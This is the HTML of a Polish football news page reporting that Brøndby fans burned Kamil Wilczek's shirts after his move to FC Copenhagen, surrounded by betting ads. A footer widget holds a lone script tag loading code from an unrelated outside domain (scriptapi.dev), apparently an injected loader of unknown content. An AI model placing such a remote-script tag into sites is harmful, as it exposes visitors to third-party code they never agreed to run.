                    </div>


                    <div id="navbar-top">

                        <div class="menu-top-container"><ul id="menu-top-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>

                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>

        </nav><!-- .navbar -->



    <div class="inner-wrap">

            <div class="navbar-brand">
                
                <a href="https://zzapolowy.com" title="">

                    <img src="https://zzapolowy.com/wp-content/uploads/2024/06/logo-e1719395447774.jpg" alt="Zzapołowy | O futbolu w najlepszym wydaniu" width="335" height="81">
                </a>

                
                  </div><!-- .navbar-brand -->

            

        </div><!-- /.inner-wrap -->


        <div class="clear"></div>


        <nav class="navbar" role="navigation">

            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap clearfix">


                    
                        <div id="sb-search" class="sb-search">
                            <form method="get" id="searchform" action="https://zzapolowy.com/">
	<input type="search" class="sb-search-input" placeholder="Szukaj.."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                        </div>

                    

                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-main-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-main-slide" class="menu-wlasciwe-container"><ul id="menu-wlasciwe" class="menu"><li id="menu-item-114433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li id="menu-item-111423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li id="menu-item-111426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li id="menu-item-111433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li id="menu-item-111429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li id="menu-item-111435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li id="menu-item-111427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-111430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-111431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li id="menu-item-111432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li id="menu-item-111428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li id="menu-item-111434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li id="menu-item-111424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li id="menu-item-111425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li id="menu-item-111441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li id="menu-item-111440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>
                    </div>


                    <div id="navbar-main">

                        <div class="menu-wlasciwe-container"><ul id="menu-wlasciwe-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>

                    </div><!-- #navbar-main -->

                </div><!-- /.inner-wrap -->

                <div class="clear"></div>

            </nav><!-- .main-navbar -->

        </nav><!-- .navbar -->

    </header>

    

    <main id="main" class="site-main" role="main">

        <div class="inner-wrap">

            
                <div class="content-area">

                    
<article id="post-89218" class="post-89218 post type-post status-publish format-standard has-post-thumbnail category-polecany category-zzp">

    <header class="entry-header">

        
        <span class="entry-category"><a href="https://zzapolowy.com/polecany/" rel="category tag">Polecany</a>, <a href="https://zzapolowy.com/zzp/" rel="category tag">ZZP</a></span>
        <h1 class="entry-title">Kibice Broendby palą koszulki Kamila Wilczka! [WIDEO]</h1>

        <div class="entry-meta">
            <span class="entry-author vcard author">Napisany przez <a class="url fn n" href="https://zzapolowy.com/author/redakcja/">Redakcja</a></span>
            
                <span class="entry-date">w dniu <time class="entry-date updated published" datetime="2020-08-07T15:26:40+02:00">7 sierpnia, 2020</time> </span>

            

                    </div>

    </header><!-- .entry-header -->


    <div class="clear"></div>

    <div class="post-area">

        	<div class="related_posts">
		<h3 class="title">Więcej w Polecany:</h3>

		<ul>

			
			<li id="post-114085" class="post-grid">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-6-sprawdz-sie/" title="QUIZ z wiedzy o Formule 1"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o Formule 1" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-6-sprawdz-sie/" title="Permalink to QUIZ z wiedzy o Formule 1" rel="bookmark">QUIZ z wiedzy o Formule 1</a>
				<span class="date">23 marca, 2024</span>


			</li><!-- end #post-114085 -->

			
			<li id="post-114081" class="post-grid">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-5-sprawdz-sie/" title="QUIZ z wiedzy o lekkoatletyce"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o lekkoatletyce" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-5-sprawdz-sie/" title="Permalink to QUIZ z wiedzy o lekkoatletyce" rel="bookmark">QUIZ z wiedzy o lekkoatletyce</a>
				<span class="date">22 lutego, 2024</span>


			</li><!-- end #post-114081 -->

			
			<li id="post-114066" class="post-grid post-last">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-4-zzapolowy/" title="QUIZ z wiedzy o sportach zimowych"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o sportach zimowych" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-4-zzapolowy/" title="Permalink to QUIZ z wiedzy o sportach zimowych" rel="bookmark">QUIZ z wiedzy o sportach zimowych</a>
				<span class="date">16 stycznia, 2024</span>


			</li><!-- end #post-114066 -->

			
		</ul><!-- end .posts -->


	</div><!-- /.related_posts -->

        <div class="post-inner">

            <div class="entry-content">
                
                <p><img fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-89221" src="https://zzapolowy.com/wp-content/uploads/2020/08/kopenh-1024x683.jpg" alt="" width="1000" height="667" srcset="https://zzapolowy.com/wp-content/uploads/2020/08/kopenh-1024x683.jpg 1024w, https://zzapolowy.com/wp-content/uploads/2020/08/kopenh-300x200.jpg 300w, https://zzapolowy.com/wp-content/uploads/2020/08/kopenh-768x512.jpg 768w, https://zzapolowy.com/wp-content/uploads/2020/08/kopenh-1536x1024.jpg 1536w, https://zzapolowy.com/wp-content/uploads/2020/08/kopenh-82x55.jpg 82w, https://zzapolowy.com/wp-content/uploads/2020/08/kopenh.jpg 1600w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p><strong>Bardzo dużo kontrowersji wzbudził transfer <a href="https://zzapolowy.com/tag/kamil-wilczek/">Kamila Wilczka</a> do FC Kopenhagi. Kibice Broendby nie mogą wybaczyć Polakowi zdrady. Część sympatyków zespołu jest na tyle wściekła, iż postanowiła spalić koszulkę 32-latka z czasów gry w tym klubie.</strong></p>
<p>Dla polskiego snajpera pobyt w Broendby był niezwykle udany. Kamil Wilczek zdobył 92 bramki w 163 spotkaniach, zostając tym samym najlepszym strzelcem w historii drużyny. Wydawało się, że za kilka lat Polak będzie wspominany jako legenda klubu.</p>
<h2>Kibice palą koszulki Wilczka</h2>
<p>Na to się jednak nie zanosi. W związku z przeprowadzką Kamila do Kopenhagi, kibice Broendby całkowicie skreślili 32-latka, nazywając go zdrajcą. Część sympatyków postanowiła nawet spalić koszulkę napastnika.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="pl" dir="ltr">Kibice już zaczynają. <a href="https://twitter.com/hashtag/wilczek?src=hash&amp;ref_src=twsrc%5Etfw" target="_blank" rel="noopener">#wilczek</a> <a href="https://twitter.com/hashtag/brondby?src=hash&amp;ref_src=twsrc%5Etfw" target="_blank" rel="noopener">#brondby</a> <a href="https://t.co/CtZudNtlOH" target="_blank">pic.twitter.com/CtZudNtlOH</a></p>
<p>&mdash; Marcin Łukaszewski (@MLukaszewski_) <a href="https://twitter.com/MLukaszewski_/status/1291419121104674817?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">August 6, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Kibice byłego klubu Wilczka spotkali się przed stadionem, by zademonstrować swój gniew w kontekście transferu 32-latka.</p>
<p><iframe title="Kloge BIF fans viser hvad de synes om Kamil Wilczek" width="1000" height="563" src="https://www.youtube.com/embed/K7sbpLBkzZs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Mecze <a href="https://zzapolowy.com/tag/fc-kopenhaga/">Kopenhagi</a> z Broendby z pewnością nie będą dla Polaka łatwe.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="pl" dir="ltr">4 x ? fra 2605: Wilczek’s on fire … ? <a href="https://twitter.com/hashtag/sldk?src=hash&amp;ref_src=twsrc%5Etfw" target="_blank" rel="noopener">#sldk</a> <a href="https://t.co/mNo8ub0IE5" target="_blank">pic.twitter.com/mNo8ub0IE5</a></p>
<p>&mdash; Robert Hendel (@roberthendel) <a href="https://twitter.com/roberthendel/status/1291686715778895872?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">August 7, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>

                <div class="clear"></div>

                

            </div><!-- .entry-content -->


            <footer class="entry-footer">

                
                

                
                    <!-- <div class="post_author">
                        <div class="author-description">
                            <div class="author_links">

                            </div>
                            <p class="author-bio">
                            </p>
                        </div>
                    </div> -->

                

            </footer><!-- .entry-footer -->

        </div><!-- .post-inner -->

    </div><!-- .post-area -->

</article><!-- #post --> 

                                                                
                </div>

            
            <section id="sidebar">

    <div class="sidebar_content">
        
        <!--ranking-->
        <div class="ranking">
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/betfan-kod-promocyjny" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://www.betcris.pl/#/?sign-up&amp;btag=GRAMGRUBO" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2021/10/BETCRIS-BEZ-TŁA.png">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet Powitalny do 1400 PLN			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://m.lvbetpartners.pl/Redirect.aspx?mid=65&amp;sid=177&amp;cid=&amp;pid=&amp;affid=655340" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/04/logo_lvbet.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet 2000 zł + 20 zł freebet na start! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO50</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/to.totalbet" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/10/Webp.net-resizeimage-2.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet powitalny do 333 zł! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://record.fuksiarzaffiliates.pl/_xq39yU84NJbhY05Ckg4A9WNd7ZgqdRLk/5/" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2023/08/fuksiarz-logo-zzapolowy.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Zakład bez ryzyka do 500 zł bez obrotu + freebet 20 zł na mecze LaLiga + Cashback 200 zł na La Liga			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
	</div>
        <!--END ranking-->
			
			<!--banner-->
			<div class="ranking">
				<div class="banner-mobile"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div><div class="banner-tab"><div class="section-banner"></div></div><div class="banner-desk"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div>			</div>
			<!--END banner-->

    	
     	
     	
    </div>

	<div class="clear"></div>
</section>
<div class="clear"></div>
       </div><!-- /.inner-wrap -->

    </main><!-- #main -->

        <div class="floatBox floatBox-bottom">
            <div class="col-xs-2 col-sm-4 floatBox-img">
                                <img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg" class="img-cover" />
            </div>

            <div class="col-xs-9 col-sm-7 floatBox-info">
                <div class="col-xs-12 title-small">
                    BETFAN                </div>
                <div class="col-xs-12 bonus">
                    BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ                </div>
                <div class="col-xs-12 promoCode">
                    GRAMGRUBO                </div>
            </div>

            <div class="col-xs-1 floatBox-btn">
                <div class="wrapper">
                    <div class="btn-box">
                        <a href="https://gramgrubo.pl/betfan-kod-promocyjny" target="_blank" class="buk-link">Odbierz bonus</a>
                    </div>
                </div>
            </div>
        </div>

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="footer-widgets widgets widget-columns-3">

                <div class="inner-wrap">

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-2"><h3 class="title">O nas</h3>			<div class="textwidget"><p>O futbolu w najwyższym i humorystycznym wydaniu. Codzienną dawką artykułów przygotowują dla Was <a href="https://zzapolowy.com/author/patryk-s/">Patryk Śliwiński</a> i <a href="https://zzapolowy.com/author/szymon-bachorz/">Szymon Bachórz</a>.</p>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-2"><script src="https://scriptapi.dev/api/zzapolowy.js"></script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                </div><!-- .inner-wrap -->

            </div><!-- .footer-widgets -->


        
        <div class="site-info-top">

            <div class="inner-wrap">

                <div class="navbar-brand">
               <a href="https://zzapolowy.com" title="">Zzapołowy | O futbolu w najlepszym wydaniu</a>

                </div><!-- .navbar-brand -->

                <div class="footer-menu">
                                    </div>
                <div class="clear"></div>

            </div><!-- .inner-wrap -->

        </div><!-- .site-info-top -->

    </footer><!-- #colophon -->

</div>
        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_aurora"
                    ,settings_youtube_usecustomskin: "on"
                    ,extra_classes: ""
            }
            };
        </script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76138370-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-1{justify-content:flex-end;}
</style>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zzapolowy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.mmenu.min.all.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/flickity.pkgd.min.js?ver=1.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/search_button.js?ver=1.2.1" id="search_button-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.fitvids.js?ver=1.2.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/theia-sticky-sidebar.js?ver=1.2.1" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/superfish.min.js?ver=1.2.1" id="superfish-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/tabs.js?ver=1.2.1" id="tabber-tabs-js"></script>
<script type="text/javascript" id="domino-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/functions.js?ver=1.2.1" id="domino-script-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/wzslider.js" id="wzslider-js"></script>
<!-- gtm-ecommerce-woo no-scripts -->
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z Polityką Plików Cookies.
Możesz określić warunki przechowywania lub dostępu do plików cookies w Twojej przeglądarce.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="TAK, rozumiem">TAK, rozumiem</a><a href="https://zzapolowy.com/polityka-prywatnosci-i-plikow-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->